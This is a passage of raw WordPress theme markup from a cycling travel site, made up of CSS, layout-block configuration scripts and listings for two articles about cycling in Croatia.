text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","show_excerpt1":"block","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","hide_image2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_style":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_3";
block_tdi_134.post_count = "2";
block_tdi_134.found_posts = "2";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://alpe-adria-cycling.com/category/croatia/" class="td-post-category" >Croatia</a>                        <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-696x443.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-12T12:31:23+02:00" >March 12, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Picking your summer holiday destination might be even harder when you are an avid cyclist. Are there cycling trails,...</div>
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" class="td-image-wrap " title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands">Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands</a></h3>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_135" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_136  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_136,.tdi_136 .tdc-columns{min-height:0}.tdi_136,.tdi_136 .tdc-columns{display:block}.tdi_136 .tdc-columns{width:100%}.tdi_136:before,.tdi_136:after{display:table}.tdi_136{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_136 .td_block_wrap{text-align:left}</style>
<div class="tdi_135_rand_style td-element-style" ><style>.tdi_135_rand_style{background-color:var(--cs-bg-grey2)!important}</style></div><div class="vc_column tdi_138 td-cs-border-all wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}.tdi_138{padding-top:20px!important;padding-bottom:20px!important;position:relative}@media (max-width:767px){.tdi_138{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_137_rand_style td-element-style" ><style>.tdi_137_rand_style{background-color:var(--cs-white)!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_139 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td-loop-categ td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_139" >
<style>.tdi_139{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_139 .entry-thumb{background-position:center 50%}.tdi_139 .td-image-wrap{padding-bottom:40%}.tdi_139 .td-module-container{flex-direction:column;border-color:var(--cs-shadow)}.tdi_139 .td-image-container{display:block;order:0}.ie10 .tdi_139 .td-module-meta-info,.ie11 .tdi_139 .td-module-meta-info{flex:auto}.tdi_139 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}body .tdi_139 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_139 .tdb_module_rec{width:100%}.tdi_139 .td_module_wrap{padding-left:5px;padding-right:5px}.tdi_139 .tdb-block-inner{margin-left:-5px;margin-right:-5px;row-gap:calc(5px * 2)}.tdi_139 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_139 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_139 .entry-thumb,.tdi_139 .td-image-wrap:before,.tdi_139 .entry-thumb:before,.tdi_139 .entry-thumb:after{border-radius:6px}.tdi_139 .td-post-vid-time{display:block}.tdi_139 .td-post-category:not(.td-post-extra-category){display:none}.tdi_139 .tdb-author-photo .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_139 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_139 .td-read-more{display:none}.tdi_139 .td-author-date{display:inline}.tdi_139 .td-post-author-name{display:inline-block}.tdi_139 .td-post-date,.tdi_139 .td-post-author-name span{display:none}.tdi_139 .entry-review-stars{display:none}.tdi_139 .td-icon-star,.tdi_139 .td-icon-star-empty,.tdi_139 .td-icon-star-half{font-size:15px}.tdi_139 .td-module-comments{display:none}.tdi_139 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_139 .td_module_wrap:hover .td-module-title a{color:var(--cs-black)}.tdi_139 .td-post-author-name a{color:var(--cs-black)}.tdi_139 .td-post-author-name:hover a{color:var(--cs-blue)}.tdi_139 .td-excerpt{color:var(--cs-text-dark-grey);margin:10px 0;column-count:1;column-gap:48px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap,.tdi_139 .page-nav,.tdi_139 .td-load-more-wrap{margin-top:20px}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_139 .page-nav a,.tdi_139 .page-nav .current,.tdi_139 .td-load-more-wrap a{border-radius:6px}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_139 .td-load-more-wrap a i,.tdi_139 .page-nav a i{font-size:10px}.tdi_139 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_139.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_139 .page-nav .page-nav-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_139 .page-nav a,.tdi_139 .td-load-more-wrap a{color:var(--cs-text-grey);background-color:rgba(0,0,0,0);border-color:var(--cs-grey)}.tdi_139 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_139 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_139.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_139.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_139 .page-nav .page-nav-icon-svg svg,.tdi_139 .page-nav .page-nav-icon-svg svg *{fill:var(--cs-text-grey)}.tdi_139 .page-nav .current{color:var(--cs-white);background-color:var(--cs-blue);border-color:var(--cs-blue)}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_139 .page-nav a:hover,.tdi_139 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue);border-color:var(--cs-blue)}.tdi_139 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_139 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_139 .page-nav a:hover .page-nav-icon-svg svg,.tdi_139 .page-nav a:hover .page-nav-icon-svg svg *{fill:var(--cs-white)}.tdi_139 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_139 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:18px!important;line-height:1.4!important}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_139 .page-nav a,.tdi_139 .page-nav span,.tdi_139 .td-load-more-wrap a{font-family:var(--sans-serif)!important;font-size:14px!important;font-weight:400!important}.tdi_139 .td-post-category{font-family:var(--sans-serif)!important}.tdi_139 .td-author-date,.tdi_139 .tdb-author-photo,.tdi_139 .td-post-author-name a,.tdi_139 .td-author-date .entry-date,.tdi_139 .td-module-comments a{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_139 .td-read-more a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_139 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_139 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdi_139 .entry-title{font-size:16px!important}.tdi_139 .td-author-date,.tdi_139 .tdb-author-photo,.tdi_139 .td-post-author-name a,.tdi_139 .td-author-date .entry-date,.tdi_139 .td-module-comments a{font-size:12px!important}.tdi_139 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_139 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_139 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdi_139 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"10","modules_category":"image","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","all_modules_space":"10","modules_border_color":"var(--cs-shadow)","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.4","show_audio":"none","excerpt_middle":"yes","art_excerpt":"10px 0","art_title":"0","meta_padding":"15px 0 0 0","show_review":"none","show_com":"none","show_date":"none","author_photo":"yes","author_photo_size":"40","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.4","f_meta_font_line_height":"1.2","f_meta_font_weight":"700","f_ex_font_weight":"400","all_underline_color":"var(--cs-black)","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","all_underline_height":"1","author_txt":"var(--cs-black)","author_txt_hover":"var(--cs-blue)","ex_txt":"var(--cs-text-dark-grey)","excl_show":"none","image_radius":"6px","show_cat":"none","image_height":"40","pag_border_radius":"6px","pag_space":"20","prev_tdicon":"td-icon-cs-arrow-left","next_tdicon":"td-icon-cs-arrow-right","pag_icons_size":"10","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_pag_font_family":"sans-serif_global","f_pag_font_size":"14","f_pag_font_weight":"400","limit":"12","el_class":"td-loop-categ","pag_border":"var(--cs-grey)","pag_h_border":"var(--cs-blue)","pag_a_border":"var(--cs-blue)","pag_a_bg":"var(--cs-blue)","pag_h_bg":"var(--cs-blue)","pag_a_text":"var(--cs-white)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-text-grey)","pag_bg":"rgba(0,0,0,0)","category_id":94,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-11414","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "tdb_loop";
block_tdi_139.post_count = "2";
block_tdi_139.found_posts = "2";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "1";
tdBlocksArray.push(block_tdi_139);
</script><div id=tdi_139 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-696x443.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    <div class="td-excerpt">
Picking your summer holiday destination might be even harder when you are an avid cyclist. Are there cycling trails, is it bike-friendly or a...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://alpe-adria-cycling.com/author/gprskalogmail-com/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Alego' src='https://secure.gravatar.com/avatar/5927b5269ff719f1b536b1de3596e365860d49291bc677d64aae4779c4437721?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5927b5269ff719f1b536b1de3596e365860d49291bc677d64aae4779c4437721?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://alpe-adria-cycling.com/author/gprskalogmail-com/">Alego</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" class="td-image-wrap " title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-696x443.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
